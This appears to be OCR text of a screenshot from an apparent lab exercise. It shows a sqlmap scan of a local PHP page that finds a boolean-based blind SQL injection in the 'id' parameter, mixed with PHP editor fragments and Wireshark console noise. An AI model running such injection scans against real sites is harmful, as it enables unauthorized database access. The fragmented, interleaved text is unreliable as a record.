 终端
05:04
资源管理器
1.php
index.html
6.php
search.html
2.php
3.php
4.php
5.php
renxujie@ubuntu: ~
renxujie@ubuntu:~$ sudo sqlmap -u "http://localhost/duikang/exp1/1.php?id=2&quer
y=submit" --batch
{1.0.4.0#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:19:39
[21:19:39] [INFO] testing connection to the target URL
[21:19:39] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[21:19:39] [INFO] testing if the target URL is stable
[21:19:40] [INFO] target URL is stable
[21:19:40] [INFO] testing if GET parameter 'id' is dynamic
[21:19:40] [INFO] confirming that GET parameter 'id' is dynamic
[21:19:40] [INFO] GET parameter 'id' is dynamic
[21:19:40] [ERROR] possible integer casting detected (e.g. "$id=intval($_REQUEST
['id'])") at the back-end web application
do you want to skip those kind of cases (and save scanning time)? [y/N] N
[21:19:40] [INFO] testing for SQL injection on GET parameter 'id'
[21:19:40] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:19:40] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHER
E or HAVING clause' injectable
[21:19:40] [INFO] heuristic (extended) test shows that the back-end DBMS could b
e 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] Y
','971018','test');
database,please try again later';
!= NULL){
u: /mnt/hgfs
sudo sqlmap -u http://localhost/duikang/exp1/1.php?id
hgfs$ sudo sqlmap -u http://localhost/duikang/exp1/1.php?id
%AF%A2
sudo sqlmap -u http://localhost/duikang/exp1/1.php?id
hgfs$ wireshark
Private::addAction(QAction*, int): Already tracking action
Private::addAction(QAction*, int): Already tracking action
sudo sqlmap -u http://localhost/duikang/exp1/1.php?i
hgfs$ wireshark
void DBusMenuExporterPrivate::addAction(QAction*, int): Already tracking action
"" under id 190
void DBusMenuExporterPrivate::addAction(QAction*, int): Already tracking action
"" under id 191
40 ?>
41 </html>
1
0 0
行 28，列 27 空格: 4 UTF-8 LF PHP